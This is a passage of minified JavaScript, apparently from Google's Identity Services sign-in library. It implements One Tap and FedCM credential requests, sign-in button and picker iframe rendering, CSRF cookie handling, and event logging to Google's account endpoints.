d;return a[b]=c}},rp=function(a,b,c){for(var d=(0,_.I)(a),e=+!!(d&512)-1,f=a.length,g=f+(d&256?-1:0),h=d&512?1:0;h<g;h++){var k=a[h];if(null!=k){var m=h-e,n=up(c,m);n&&n(b,k,m)}}if(d&256){d=a[f-1];for(var p in d)e=+p,Number.isNaN(e)||(f=d[p],null!=f&&(g=up(c,e))&&g(b,f,e))}if(a=_.nd?a[_.nd]:void 0)for(vp(b,b.g.end()),c=0;c<a.length;c++)vp(b,_.$c(a[c])||_.Yc())},wp=function(a,b){_.rf(a,function(c){b(_.zf(c.target))},"GET",void 0,void 0,!0)},xp=function(a,b,c,d){_.rf(a,function(e){d(_.zf(e.target))},
"POST",b?_.He(_.Ie(b)).toString():null,void 0,c)},yp=function(a,b,c){xp(a,b,!0,c)},zp=function(a){try{var b=_.zc(a),c=b.h;return!!b.g&&("https"===c||"http"===c&&"localhost"===b.g)}catch(d){}return!1},Ap=function(){for(var a=_.u(document.getElementsByTagName("META")),b=a.next();!b.done;b=a.next())if(b=b.value,"google-signin-client_id"===b.getAttribute("name"))return b.getAttribute("content");a=_.u(document.getElementsByTagName("IFRAME"));for(b=a.next();!b.done;b=a.next())if((b=b.value.getAttribute("src"))&&
b.startsWith("https://accounts.google.com/o/oauth2/iframe"))return _.zc(b).j.get("client_id")||null;return null},Bp=function(a){if(!a)return null;var b=a.indexOf("-");if(0<=b)return a.substring(0,b);b=a.indexOf(".");return 0<=b?a.substring(0,b):null},Cp=function(a,b){var c=[];c.push(_.A(a,"click",b));c.push(_.A(a,"keydown",function(d){var e=d.key;"Enter"!==e&&" "!==e||b(d)}))},Dp=function(){try{return window.self!==window.top}catch(a){return!0}},Ep=function(){var a=document;if(!a.location.ancestorOrigins)return!1;
var b=a.location.protocol+"//"+a.location.host;a=_.u(a.location.ancestorOrigins);for(var c=a.next();!c.done;c=a.next())if(c.value!==b)return!0;return!1},Fp=function(){var a=_.Qo().toString(),b={Ub:300,path:"/",Zb:!0},c;if(c=_.Da())c=0<=_.qk(_.Oo,80);c&&(b.Yb="none");c=_.zc(location.origin);"http"===c.h&&"localhost"===c.g&&(b.Zb=void 0,b.Yb=void 0);_.Gf.set("g_csrf_token",a,b);return a},Jp=function(a,b,c){Gp=a?a+"/gsi/log":"https://accounts.google.com/gsi/log";Hp=b;Ip=c},Lp=function(a,b){Kp>=(void 0===
b?100:b)||(b=new _.kc(Gp),_.nc(b,_.He({client_id:Hp,as:Ip,event:a.toString()})),_.rf(b.toString(),void 0,"POST",void 0,void 0,"https://accounts.google.com/gsi/log"!==Gp))},Pp=function(a){var b=new (Function.prototype.bind.apply(Mp,[null,"onetap",a,"prompt"].concat(Np(Op.apply(1,arguments)))));Lp(b)},Qp=function(){var a=new (Function.prototype.bind.apply(Mp,[null,"onetap",void 0,"closed"].concat(Np(Op.apply(0,arguments)))));Lp(a)},Rp=function(){var a=new (Function.prototype.bind.apply(Mp,[null,"id",
void 0,"init"].concat(Np(Op.apply(0,arguments)))));Lp(a)},Sp=function(){var a=new (Function.prototype.bind.apply(Mp,[null,"onetap",void 0,"policy"].concat(Np(Op.apply(0,arguments)))));Lp(a)},Vp=function(a){var b=void 0===b?"googleidentityservice":b;if(!(document.getElementById(b)&&Tp.get(b)&&Tp.get(b))){var c=new _.Ee,d=document.getElementsByTagName("head")[0],e=document.createElement("link");e.id=b;e.type="text/css";e.media="all";e.onload=function(){c.resolve()};Up(e,a);e.rel="stylesheet";d.appendChild(e);
Tp.set(b,c)}},Wp=function(a){var b=document.getElementById("credential_picker_iframe");return b?(document.body.removeChild(b),!0):a&&(b=document.getElementById("credential_picker_container"))?(a.removeChild(b),!0):!1},Yp=function(a,b,c,d){d=void 0===d?!1:d;Wp(a);if(c)return a=document.createElement("iframe"),a.setAttribute("src",b),a.setAttribute("id","credential_picker_iframe"),a.title=Xp(),a.style.display="none",a.style.height="360px",a.style.width="100%",a.style.zIndex="9999",a.style.border="none",
a.style.position="fixed",a.style.left="0",a.style.bottom="0",document.body.appendChild(a),a;c=document.createElement("div");a!==document.body?(c.style.position="relative",c.style.zIndex="9999",c.style.top="0",c.style.left="0",c.style.height="auto",c.style.width="auto"):(c.style.position="fixed",c.style.zIndex="9999");d&&(c.style.top="0",c.style.right="0");c.setAttribute("id","credential_picker_container");d=document.createElement("iframe");d.setAttribute("src",b);d.title=Xp();d.style.display="none";
d.style.height="360px";d.style.width="391px";d.style.overflow="hidden";c.appendChild(d);a.appendChild(c);return d},Zp=function(a,b,c,d){d=void 0===d?!1:d;var e=_.Qe(document,"iframe");e.setAttribute("src",b);e.allow="identity-credentials-get";e.id=c;e.title="\u201c\u4f7f\u7528 Google \u8d26\u53f7\u767b\u5f55\u201d\u6309\u94ae";e.style.display="block";e.style.position="relative";e.style.top="0";e.style.left="0";e.style.height="0";e.style.width="0";e.style.border="0";if(d)return b=_.Qe(document,"div"),
b.id=c+"-wrapper",b.classList.add("L5Fo6c-sM5MNb"),d=_.Qe(document,"div"),d["aria-lablel"]="Sign in with Google",d.id=c+"-overlay",d.classList.add("L5Fo6c-bF1uUb"),d.tabIndex=0,e.tabIndex=-1,b.appendChild(e),b.appendChild(d),a.appendChild(b),{Ya:e,Uc:d};a.appendChild(e);return{Ya:e}},$p=function(a){return"number"===typeof a&&!isNaN(a)&&0<a},aq=function(){return"gsi_"+Date.now()%1E6+"_"+Math.floor(1E6*Math.random())},cq=function(a){var b=_.B("g_a11y_announcement");b||(b=_.Qe(document,"div"),b.id="g_a11y_announcement",
document.body.appendChild(b));var c=_.Qe(document,"span");bq(c,a);c.role="alert";_.Yi(b);b.appendChild(c);setTimeout(function(){_.Yi(b)},3E3)},dq=function(a){for(;a.parentNode;){if(a===document.body)return null;a=a.parentNode}return a&&a.host&&a.mode?a:null},eq=function(a,b,c){var d="https://accounts.google.com/gsi/fedcmcsp?client_id="+a,e=b?b+("/gsi/fedcmcsp?client_id="+a):d;Jp(b,a,c);var f=_.A(document,"securitypolicyviolation",function(g){g=g.g;g.blockedURI&&g.blockedURI.startsWith(e)&&(g=document.location.ancestorOrigins?
document.location.ancestorOrigins.length:0,Sp("cspHeaderViolation","topOrigin="+(0<g?document.location.ancestorOrigins[g-1]:"")),_.gc(f))});b=new _.kc(e);_.nc(b,_.He({client_id:a,as:c}));_.rf(b.toString(),void 0,"POST",void 0,void 0,e!==d)},fq=function(a,b,c){if(document.location.ancestorOrigins&&0<document.location.ancestorOrigins.length)for(Jp(b,a,c),a=[document.location.protocol,"//",document.location.host].join(""),b=_.u(document.location.ancestorOrigins),c=b.next();!c.done;c=b.next())if(c=c.value,
c!==a){Sp("nestedIframeCrossOrigin","ancestorOrigin="+c,"iframeHost="+document.location.host,"path="+document.location.pathname);break}},gq=function(){_.R("Your client application may not display the Google One Tap in its default position. When FedCM becomes mandatory, One Tap only displays in the default position. Refer to the migration guide to update your code accordingly and opt-in to FedCM to test your changes. Learn more: https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#layout")},
mq=function(){var a=_.B("g_id_onload");if(a){var b=_.Mo(a);a=_.Io(b,hq);void 0===a.auto_prompt&&(a.auto_prompt=!0);a.auto_prompt&&a.skip_prompt_cookie&&_.Gf.get(a.skip_prompt_cookie)&&(a.auto_prompt=!1);delete a.skip_prompt_cookie;var c={},d;for(d in b)b.hasOwnProperty(d)&&0>iq.indexOf(d.toLowerCase())&&(c[d]=b[d]);a.state&&(c.state=a.state);if(d=a.login_uri){b=_.zc(d);b.g||(_.lc(b,location.protocol),b.g=location.hostname,_.mc(b,location.port),Rp("relativeLoginUri",d),_.R("Relative login_uri was provided. Use absolute url instead. Relative login_uri may be considered invalid in the future."));
if("https"!==b.h&&"localhost"!==b.g)throw Rp("unsecuredLoginUri",d),new jq("Unsecured login_uri provided.");d=b.toString();a.login_uri=d}d&&!a.callback&&(a.callback=kq(d,c));"redirect"!==a.ux_mode||d||_.y("Missing required login_uri parameter for the redirect flow.");d=a.native_login_uri;delete a.native_login_uri;d&&a.native_callback?_.y("Cannot set both data-native_login_uri and data-native_callback."):d&&(a.native_callback=lq(d,c,a.native_id_param||"email",a.native_password_param||"password"));
return a}},kq=function(a,b){return function(c){c&&c.credential?(b.credential=c.credential,b.g_csrf_token=Fp(),_.Ne(a,b)):_.S("No credential found in the response.")}},lq=function(a,b,c,d){return function(e){e&&"password"===e.type?(b[c]=e.id,b[d]=e.password,_.Ne(a,b)):_.S("No password credential returned.")}},oq=function(a){a=_.Mo(a);return _.Io(a,nq)},tq=function(a){a=new pq(a);qq.__G_ID_CLIENT__=a;Vp(a.Od);rq(a);a.Lc&&sq(a.F);return a},uq=function(a,b,c){var d=qq.__G_ID_CLIENT__;d||(tq(),d=qq.__G_ID_CLIENT__);
d.va(a,b,c)},wq=function(a,b,c){if(a&&b){var d=qq.__G_ID_CLIENT__;d?vq(d,a,b,c):_.R("Failed to render button before calling initialize().")}else _.R("Failed to render button because there is no parent or options set.")},yq=function(){var a=qq.__G_ID_CLIENT__;a||(tq(),a=qq.__G_ID_CLIENT__);xq(a.C)},zq=function(){var a=void 0===a?document.readyState:a;for(var b=_.Bf("g_id_signout"),c=0;c<b.length;c++)_.A(b[c],"click",yq);try{var d=mq();if(d){var e=d.auto_prompt;delete d.auto_prompt;var f=d.moment_callback;
delete d.moment_callback;tq(d);e&&("complete"===a?uq(f):_.A(window,"load",function(){uq(f)},!1))}var g=_.Bf("g_id_signin");for(a=0;a<g.length;a++){var h=oq(g[a]);wq(g[a],h)}}catch(k){_.y("Error parsing configuration from HTML: "+k.message)}},Aq=function(){var a=qq.onGoogleLibraryLoad;a&&"function"===typeof a&&a()},Bq=function(){var a=void 0===a?document.readyState:a;"complete"===a?setTimeout(function(){Aq()},0):_.A(window,"load",function(){Aq()},!1)},Cq=function(a,b,c){c&&a.push(b+"="+encodeURIComponent(c.trim()))},
Dq=function(a,b,c){var d=c.client_id,e=c.scope,f="code"===a?"code":"token";if("code"===a){var g="offline";var h=c.select_account?"select_account consent":"consent"}else void 0===c.prompt?h="select_account":c.prompt&&(h=c.prompt);a=c.redirect_uri;if(c.login_hint)var k=c.login_hint;if(c.state)var m=c.state;if(c.hd)var n=c.hd;if(void 0!==c.include_granted_scopes)var p=c.include_granted_scopes;if(void 0!==c.enable_granular_consent)var r=c.enable_granular_consent;c=[];Cq(c,"gsiwebsdk","3");Cq(c,"client_id",
d);Cq(c,"scope",e);Cq(c,"redirect_uri",a);Cq(c,"prompt",h);Cq(c,"login_hint",k);Cq(c,"state",m);Cq(c,"access_type",g);Cq(c,"hd",n);Cq(c,"response_type",f);Cq(c,"include_granted_scopes",!1===p?"false":"true");Cq(c,"enable_granular_consent",!1===r?"false":"true");return b+"?"+c.join("&")},Fq=function(a,b){if(!b.client_id)throw new Eq("Missing required parameter client_id.","missing_required_parameter");if(!b.scope)throw new Eq("Missing required parameter scope.","missing_required_parameter");var c=
{client_id:b.client_id,scope:b.scope,login_hint:b.login_hint||b.hint,state:b.state,hd:b.hd||b.hosted_domain,include_granted_scopes:b.include_granted_scopes,enable_granular_consent:void 0===b.enable_granular_consent?b.enable_serial_consent:b.enable_granular_consent};"code"===a?(c.select_account=b.select_account,c.ux_mode=b.ux_mode,"redirect"===c.ux_mode&&(c.redirect_uri=b.redirect_uri||[location.protocol,"//",location.host,location.pathname].join(""))):"token"===a&&(c.prompt=b.prompt);return c},Gq=
function(){var a=Op.apply(0,arguments),b=[];if(a){a=_.u(a);for(var c=a.next();!c.done;c=a.next()){var d=(c=c.value)&&c.trim();!d&&0<=d.indexOf(" ")?(_.R("In hasGrantedAllScopes() method: invalid scope ["+c+"]. Scope should be a non-empty string without space."),c=null):c=d;if(null===c)return _.R("Invalid scope found."),null;c&&b.push(c)}}return b},Hq=function(a){return(a=a&&a.scope&&a.scope.trim())?Gq.apply(null,Np(a.split(" "))):null},Iq=function(a){_.ui(a,"prompt_closed",{De:!1})},Jq=function(a,
b,c){b={Ee:b};void 0!==c&&(b.Fe=c);_.ui(a,"prompt_resized",b)},Np=function(a){if(!(a instanceof Array)){a=_.u(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a},Op=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b},jq=function(){return Error.apply(this,arguments)||this};_.K(jq,Error);
var Kq=/^[\w+/_-]+[=]{0,2}$/,Up=function(a,b){a.rel="";if(_.ta("","stylesheet")){a.href=_.Vi(b).toString();a:{b=(a.ownerDocument&&a.ownerDocument.defaultView||_.v).document;if(b.querySelector&&(b=b.querySelector('style[nonce],link[rel="stylesheet"][nonce]'))&&(b=b.nonce||b.getAttribute("nonce"))&&Kq.test(b))break a;b=""}b&&a.setAttribute("nonce",b)}else b instanceof _.Ui?b=_.Vi(b).toString():(b=_.$a(b),b=void 0===b?_.Xa.toString():b),a.href=b},bq=function(a,b){if("textContent"in a)a.textContent=b;
else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else _.Yi(a),a.appendChild((9==a.nodeType?a:a.ownerDocument||a.document).createTextNode(String(b)))},Lq,Mq=function(){this.g=[]};Mq.prototype.length=function(){return this.g.length};Mq.prototype.end=function(){var a=this.g;this.g=[];return a};
var Nq=function(a,b){for(;127<b;)a.g.push(b&127|128),b>>>=7;a.g.push(b)},Oq=function(a,b){if(0<=b)Nq(a,b);else{for(var c=0;9>c;c++)a.g.push(b&127|128),b>>=7;a.g.push(1)}},Pq=function(){this.i=[];this.h=0;this.g=new Mq},vp=function(a,b){0!==b.length&&(a.i.push(b),a.h+=b.length)};Pq.prototype.o=function(a,b){null!=b&&null!=b&&(Nq(this.g,8*a),Oq(this.g,b))};Pq.prototype.l=function(a,b){null!=b&&(Nq(this.g,8*a),this.g.g.push(b?1:0))};
Pq.prototype.m=function(a,b){null!=b&&(b=parseInt(b,10),Nq(this.g,8*a),Oq(this.g,b))};
Pq.prototype.j=function(a,b){if(null!=b){var c=!1;c=void 0===c?!1:c;if(_.be){if(c&&(_.ae?!b.Nd():/(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])/.test(b)))throw Error("y");b=(Lq||(Lq=new TextEncoder)).encode(b)}else{for(var d=0,e=new Uint8Array(3*b.length),f=0;f<b.length;f++){var g=b.charCodeAt(f);if(128>g)e[d++]=g;else{if(2048>g)e[d++]=g>>6|192;else{if(55296<=g&&57343>=g){if(56319>=g&&f<b.length){var h=b.charCodeAt(++f);if(56320<=h&&57343>=h){g=1024*(g-55296)+h-56320+65536;
e[d++]=g>>18|240;e[d++]=g>>12&63|128;e[d++]=g>>6&63|128;e[d++]=g&63|128;continue}else f--}if(c)throw Error("y");g=65533}e[d++]=g>>12|224;e[d++]=g>>6&63|128}e[d++]=g&63|128}}b=d===e.length?e:e.subarray(0,d)}Qq(this,a,b)}};var Qq=function(a,b,c){Nq(a.g,8*b+2);Nq(a.g,c.length);vp(a,a.g.end());vp(a,c)};
Pq.prototype.v=function(a,b,c){if(null!=b){Nq(this.g,8*a+2);a=this.g.end();vp(this,a);a.push(this.h);c(b,this);b=a.pop();for(b=this.h+this.g.length()-b;127<b;)a.push(b&127|128),b>>>=7,this.h++;a.push(b);this.h++}};Pq.prototype.B=function(a,b){if(null!=b)for(var c=0;c<b.length;c++)this.j(a,b[c])};
var Rq=_.Xd(function(a,b,c){if(2!==a.h)return!1;a=a.gd();_.Id(b,(0,_.I)(b),c,a);return!0},function(a,b,c){b=null==b||"string"==typeof b||_.Wc(b)||b instanceof _.Zc?b:void 0;null!=b&&Qq(a,c,_.ad(b).buffer)}),Sq={xe:"signin",ye:"signup",Ae:"use"},Tq={se:"card",re:"bottom_sheet"},Uq=["debug","info","warn"],Eq=function(a,b){a=Error.call(this,a);this.message=a.message;"stack"in a&&(this.stack=a.stack);Object.setPrototypeOf(this,Eq.prototype);this.type=b||"unknown"};_.K(Eq,Error);var Vq=function(a){this.A=_.H(a)};_.K(Vq,_.J);var Wq=_.ze(Vq);var Xq=function(a){this.A=_.H(a)};_.K(Xq,_.J);var Yq=_.ze(Xq);var Zq=function(a){this.A=_.H(a)};_.K(Zq,_.J);var $q=function(a){var b=new Zq;return _.Be(b,1,a)};Zq.prototype.g=function(a){return function(){var b=new Pq;rp(this.A,b,qp(a));vp(b,b.g.end());for(var c=new Uint8Array(b.h),d=b.i,e=d.length,f=0,g=0;g<e;g++){var h=d[g];c.set(h,f);f+=h.length}b.i=[c];return c}}([0,_.vo,Rq]);var Xp=function(){return"\u201c\u4f7f\u7528 Google \u8d26\u53f7\u767b\u5f55\u201d\u5bf9\u8bdd\u6846"};var Mp=function(a,b,c){var d=Op.apply(3,arguments);this.j=a;this.i=b;this.g=c;this.h=d};Mp.prototype.toString=function(){var a=[this.j];this.i&&a.push(this.i);this.g&&a.push(this.g);this.h&&a.push.apply(a,Np(this.h));return a.join(".")};var Kp=Math.floor(100*Math.random()),Gp="https://accounts.google.com/gsi/log",Hp,Ip;var Tp=new Map;var ar=function(){this.g=aq()},cr=function(a,b,c){c=void 0===c?"widget":c;_.x("Starting FedCM call. Mode: "+c+" | callId: "+a.g+".");navigator.credentials.get(br(a,b,c)).then(function(d){_.x("Response received. callId: "+a.g+".");a.sa(b,c,d)},function(d){_.x("Error received. callId: "+a.g+".");b.Ba(c,d)}).finally(function(){a.h=void 0})},br=function(a,b,c){_.x("Generating FedCM options. callId: "+a.g+".");a.h=new AbortController;var d={url:b.Dc,configURL:b.Cc,clientId:b.u.client_id};b.u.nonce&&(d.nonce=
b.u.nonce);b.u.hint&&(d.loginHint=b.u.hint);_.U("enable_fedcm_domain_hint")&&b.u.hosted_domain&&(d.domainHint="*"===b.u.hosted_domain?"any":b.u.hosted_domain);d={context:b.u.context||"signin",providers:[d],mode:c};var e={signal:a.h.signal,federated:d,identity:d};"widget"===c&&(e.mediation=b.Sa?"optional":"required",d.autoReauthn=!!b.Sa);"button"===c&&(e.mediation=b.Jb?"optional":"required");_.x("FedCM options generated. callId: "+a.g+". "+e);return e};
ar.prototype.sa=function(a,b,c){c?(_.x("Processing FedCM response. callId "+this.g),c.login?c.login({signal:this.h.signal,nonce:a.u.nonce}).then(function(d){a.sa(b,d)},function(d){a.Ba(b,d)}):a.sa(b,c)):(_.x("FedCM credential is null. callId "+this.g),a.Ba(b,Error("Ea")))};
var dr=function(){this.h=!1},er=function(a,b,c){a.g=new ar;cr(a.g,b,void 0===c?"widget":c)},fr=function(a,b){er(a,b,"widget")},gr=function(a,b){er(a,b,"button")},sq=function(a){_.x("Evaluating FedCM mode support.");var b={identity:Object.defineProperty({},"mode",{get:function(){_.x("FedCM mode supported.");a.h=!0}})};try{navigator.credentials.get(b).then(function(){},function(){})}catch(c){}};var hr={left:1,center:2},ir={rectangular:1,square:3,pill:2,circle:4},jr={large:1,medium:2,small:3},kr={signin:1,signin_with:2,signup_with:3,continue_with:4},lr={outline:1,filled_blue:2,filled_black:3},mr={standard:1,icon:2},nr=function(a,b,c){this.s=a;this.h=c;this.g=!1;a=new _.Lj;if(b&&(b.logo_alignment&&_.Q(a,6,hr[b.logo_alignment]),b.shape&&_.Q(a,3,ir[b.shape]),b.size&&_.Q(a,1,jr[b.size]),b.text&&_.Q(a,5,kr[b.text]),b.theme&&_.Q(a,2,lr[b.theme]),b.type&&_.Q(a,7,mr[b.type]),b.width))if("number"===
typeof b.width&&!isNaN(b.width))_.De(a,4,Number(b.width));else if("string"===typeof b.width)try{var d=b.width;_.De(a,4,Number(d.endsWith("px")?d.slice(0,-2):d))}catch(e){_.R("Provided button width is invalid: "+b.width)}this.Ja=a;this.startTime=performance.now()},or=function(a){if(!a.g){_.Bj(a.s,a.Ja);var b=_.Xi("nsm7Bb-HzV7m-LgbsSe",a.s);b&&a.h&&Cp(b,function(){a.h&&a.h.call(a)});a.i=performance.now()}};
nr.prototype.W=function(){if(!this.g){var a=_.Xi("nsm7Bb-HzV7m-LgbsSe",this.s);a&&_.Cf(a);this.g=!0;this.j=performance.now()}};var pr=function(a){this.g=a};_.l=pr.prototype;_.l.getMomentType=function(){return this.g};_.l.isDisplayMoment=function(){return"display"===this.g};_.l.isDisplayed=function(){return this.isDisplayMoment()&&!!this.h};_.l.isNotDisplayed=function(){return this.isDisplayMoment()&&!this.h};_.l.getNotDisplayedReason=function(){return this.isNotDisplayed()?this.j:void 0};_.l.isSkippedMoment=function(){return"skipped"===this.g};_.l.getSkippedReason=function(){return this.isSkippedMoment()?this.l:void 0};
_.l.isDismissedMoment=function(){return"dismissed"===this.g};_.l.getDismissedReason=function(){return this.isDismissedMoment()?this.i:void 0};var qr=[0,7200,86400,604800,2419200],rr=function(a,b,c){this.i=a;this.g=void 0===b?"i_":b;this.h=void 0===c?"g_state":c},sr=function(a){if(a=_.Gf.get(a.h))try{return JSON.parse(a)}catch(b){}return{}},tr=function(a){var b=sr(a),c=b[a.g+"l"],d="number"===typeof c&&!isNaN(c);c={prompt_suppress_level:d&&d&&0<=c&&4>=c?c:0};d=b[a.g+"p"];void 0!==d&&(c.disable_auto_prompt=d);a=b[a.g+"t"];void 0!==a&&(c.disable_auto_select_to=a);return c},ur=function(a,b){var c=a.g+"p",d=a.g+"t",e=a.g+"l",f=sr(a);void 0===
b.disable_auto_prompt?delete f[c]:f[c]=b.disable_auto_prompt;void 0===b.disable_auto_select_to?delete f[d]:f[d]=b.disable_auto_select_to;f[e]=b.prompt_suppress_level;b=JSON.stringify(f);c=_.lk()&&_.Da()&&0<=_.qk(_.kk(),"67");_.Gf.set(a.h,b,{Ub:15552E3,path:"/",domain:a.i||void 0,Zb:c?!0:void 0,Yb:c?"none":void 0})},vr=function(a){a=tr(a).disable_auto_prompt;return void 0!==a&&a>(new Date).getTime()},xq=function(a){var b=tr(a);b.disable_auto_select_to=Date.now()+864E5;ur(a,b)};
rr.prototype.Sa=function(){var a=tr(this);delete a.disable_auto_select_to;ur(this,a)};var wr=RegExp("^((?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]+[\\.\\uFF0E\\u3002\\uFF61])+(?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]{2,63}$");var xr=function(){};xr.prototype.next=function(){return yr};var yr={done:!0,value:void 0};xr.prototype.Ia=function(){return this};var Cr=function(a){if(a instanceof zr||a instanceof Ar||a instanceof Br)return a;if("function"==typeof a.next)return new zr(function(){return a});if("function"==typeof a[Symbol.iterator])return new zr(function(){return a[Symbol.iterator]()});if("function"==typeof a.Ia)return new zr(function(){return a.Ia()});throw Error("Fa");},zr=function(a){this.g=a};zr.prototype.Ia=function(){return new Ar(this.g())};zr.prototype[Symbol.iterator]=function(){return new Br(this.g())};zr.prototype.h=function(){return new Br(this.g())};
var Ar=function(a){this.g=a};_.K(Ar,xr);Ar.prototype.next=function(){return this.g.next()};Ar.prototype[Symbol.iterator]=function(){return new Br(this.g)};Ar.prototype.h=function(){return new Br(this.g)};var Br=function(a){zr.call(this,function(){return a});this.i=a};_.K(Br,zr);Br.prototype.next=function(){return this.i.next()};var Dr=function(){};var Er=function(){};_.hb(Er,Dr);Er.prototype[Symbol.iterator]=function(){return Cr(this.Ia(!0)).h()};Er.prototype.clear=function(){var a=Array.from(this);a=_.u(a);for(var b=a.next();!b.done;b=a.next())this.remove(b.value)};var Fr=function(a){this.g=a;this.h=null};_.hb(Fr,Er);_.l=Fr.prototype;_.l.set=function(a,b){Gr(this);try{this.g.setItem(a,b)}catch(c){if(0==this.g.length)throw"Storage mechanism: Storage disabled";throw"Storage mechanism: Quota exceeded";}};_.l.get=function(a){Gr(this);a=this.g.getItem(a);if("string"!==typeof a&&null!==a)throw"Storage mechanism: Invalid value was encountered";return a};_.l.remove=function(a){Gr(this);this.g.removeItem(a)};
_.l.Ia=function(a){Gr(this);var b=0,c=this.g,d=new xr;d.next=function(){if(b>=c.length)return yr;var e=c.key(b++);if(a)return{value:e,done:!1};e=c.getItem(e);if("string"!==typeof e)throw"Storage mechanism: Invalid value was encountered";return{value:e,done:!1}};return d};_.l.clear=function(){Gr(this);this.g.clear()};_.l.key=function(a){Gr(this);return this.g.key(a)};
var Gr=function(a){if(null==a.g)throw Error("Ga");var b;(null!=(b=a.h)?b:a.h=Hr(a.g))||_.Lc(Error("Ga"))},Hr=function(a){if(!a)return!1;try{return a.setItem("__sak","1"),a.removeItem("__sak"),!0}catch(b){return b instanceof DOMException&&("QuotaExceededError"===b.name||22===b.code||1014===b.code||"NS_ERROR_DOM_QUOTA_REACHED"===b.name)&&a&&0!==a.length}};var Ir=function(){var a=null;try{a=_.v.sessionStorage||null}catch(b){}Fr.call(this,a)};_.hb(Ir,Fr);var Jr=function(a,b){this.h=a;this.g=b+"::"};_.hb(Jr,Er);Jr.prototype.set=function(a,b){this.h.set(this.g+a,b)};Jr.prototype.get=function(a){return this.h.get(this.g+a)};Jr.prototype.remove=function(a){this.h.remove(this.g+a)};Jr.prototype.Ia=function(a){var b=this.h[Symbol.iterator](),c=this,d=new xr;d.next=function(){var e=b.next();if(e.done)return e;for(e=e.value;e.slice(0,c.g.length)!=c.g;){e=b.next();if(e.done)return e;e=e.value}return{value:a?e.slice(c.g.length):c.h.get(e),done:!1}};return d};var Kr=new _.on("g_credential_picker"),Mr=function(a,b){b=void 0===b?"i_":b;var c=new Ir;this.T=(c.h=Hr(c.g))?new Jr(c,"g_state_id_"):null;this.Pd=b;this.g=a=Object.assign({},a);this.oc=!1;this.H=!0;b=new Uint8Array(16);(window.crypto||_.Af.msCrypto).getRandomValues(b);this.l=btoa(String.fromCharCode.apply(String,Np(b))).replace(/=+$/,"");this.I=new Map;this.nc=!1;this.F=new dr;this.jb=this.aa=this.ib=this.J=!1;Lr(this,a)};_.K(Mr,_.ve);
var Lr=function(a,b){var c=a.T?a.T.get("ll")||void 0:void 0;if(c)Nr(a,c);else{if(c=void 0!==b.log_level)c=b.log_level,c=void 0===c||0<=(0,_.La)(Uq,c);c&&Nr(a,b.log_level)}a.Kd=b.button_url||"https://accounts.google.com/gsi/button";a.zc=b.picker_url||"https://accounts.google.com/gsi/select";a.Rd=b.prompt_url||"https://accounts.google.com/gsi/iframe/select";a.Ec=b.status_url||"https://accounts.google.com/gsi/status";a.v=_.Ko(a.Ec);a.Od=b.container_css_url||"https://accounts.google.com/gsi/style";a.Td=
b.revoke_url||"https://accounts.google.com/gsi/revoke";a.fb=b.fedcm_url||"https://accounts.google.com/gsi/";a.Ga=b.fedcm_config_url||"https://accounts.google.com/gsi/fedcm.json";a.qc=b.oauth2_auth_url||"https://accounts.google.com/o/oauth2/v2/auth";Jp(a.v,b.client_id,a.l);a.callback=b.callback;a.Y="redirect"===b.ux_mode?"redirect":"popup";c=b.ui_mode;void 0!==c&&Object.values(Tq).includes(c)||(c=_.nk()&&!_.ok()?"bottom_sheet":"card");a.K=c;a.s=(b.prompt_parent?b.prompt_parent:b.prompt_parent_id?document.getElementById(b.prompt_parent_id):
null)||document.body;a.Qd=9E4;a.eb=!1!==b.cancel_on_tap_outside;a.nc=!1!==b.itp_support;a.B=void 0===b.use_fedcm_for_prompt?void 0:!!b.use_fedcm_for_prompt;a.Lc=void 0===b.use_fedcm_for_button?void 0:!!b.use_fedcm_for_button;a.Jb=void 0===b.button_silent_reauth?void 0:!!b.button_silent_reauth;c=b.state_cookie_domain;!c||null!=c&&wr.test(c)||(c=void 0);a.C=new rr(c,a.Pd,b.state_cookie_name);a.uc(b);c={};void 0!==b.client_id&&(c.client_id=b.client_id);void 0!==b.origin&&(c.origin=b.origin);void 0!==
b.auto_select&&(c.auto_select=b.auto_select);c.ux_mode=a.Y;"redirect"===c.ux_mode&&b.login_uri&&(c.login_uri=b.login_uri);c.ui_mode=a.K;void 0!==b.context&&Object.values(Sq).includes(b.context)&&(c.context=b.context);if(void 0!==b.login_hint||void 0!==b.hint)c.hint=b.login_hint||b.hint;if(void 0!==b.hd||void 0!==b.hosted_domain)c.hosted_domain=b.hd||b.hosted_domain;void 0!==b.existing&&(c.existing=b.existing);void 0!==b.special_accounts&&(c.special_accounts=b.special_accounts);void 0!==b.nonce&&(c.nonce=
b.nonce);void 0!==b.channel_id&&(c.channel_id=b.channel_id);void 0!==b.state&&(c.state=b.state);"warn"!==_.Pa&&(c.log_level=_.Pa);void 0!==b.hl&&(c.hl=b.hl);void 0!==b.disable_auto_focus&&(c.disable_auto_focus=b.disable_auto_focus);c.as=a.l;_.U("rp_cancelable_auto_select")&&(c.feature="cancelableAutoSelect");a.sc(c);a.u=c};Mr.prototype.uc=function(){};Mr.prototype.sc=function(){};
var rq=function(a){a.oc||(a.oc=!0,_.A(window,"message",function(b){Or(a,b.g)},!1))},Sr=function(a){setTimeout(function(){a.Fa=_.A(document,"click",function(){a.eb&&Pr(a,!1)&&(Qr(a,"tap_outside"),Rr(a))})})},Rr=function(a){a.Fa&&(_.gc(a.Fa),a.Fa=void 0)},Tr=function(a){var b;(b=_.U("disable_fedcm")||Ep()&&!a.B)||(b=!((!_.mk()||0<=_.qk(_.kk(),"118"))&&_.Da()&&!_.Ba()&&(_.xa()?!_.ua("Opera"):!_.w("OPR"))&&(_.lk()||!_.nk()&&!_.ok())&&0<=_.qk(_.kk(),"108")))||(b=window,b=!("IdentityCredential"in window||
